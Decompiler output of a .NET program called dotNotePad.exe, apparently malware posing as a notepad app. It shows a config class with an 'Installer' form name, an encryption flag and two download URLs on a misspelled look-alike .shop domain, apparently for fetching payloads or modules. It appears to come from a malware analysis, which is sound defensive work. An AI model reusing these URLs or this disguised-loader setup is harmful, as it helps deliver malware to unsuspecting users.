 dotNotePad (1.0.0.0)
dotNotePad.exe
PE
Type References
References
Resources
{ } -
{ } dotNotePad
Cnfggs @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @06000010
Cnfggs() : void @0600000
enc : bool @04000016
errb : bool @04000015
frmnm : string @0400001
modUrl : string @0400001
ublc : string @04000018
uwh : string @04000017
formAbout @02000002
MainForm @02000006
Program @0200000B
{ } dotNotePad.Properties
1 using System;
2
3 namespace dotNotePad
4 {
5 // Token: 0x02000005 RID: 5
6 internal class Cnfggs
7 {
8 // Token: 0x04000014 RID: 20
9 public static string frmnm = "Installer";
10
11 // Token: 0x04000015 RID: 21
12 public static bool errb = true;
13
14 // Token: 0x04000016 RID: 22
15 public static bool enc = true;
16
17 // Token: 0x04000017 RID: 23
18 public static string uwh = "f _you_mom";
19
20 // Token: 0x04000018 RID: 24
21 public static string ublc = "https://files.cloudinstalller73489.shop/fm/38/K8y/4h4s5hpab4m?id=setap64574";
22
23 // Token: 0x04000019 RID: 25
24 public static string modUrl = "https://files.cloudinstalller73489.shop/tk/og/v0O/r5u2y00wabx?id=z2t0bj3q4l2";
25 }
26 }
27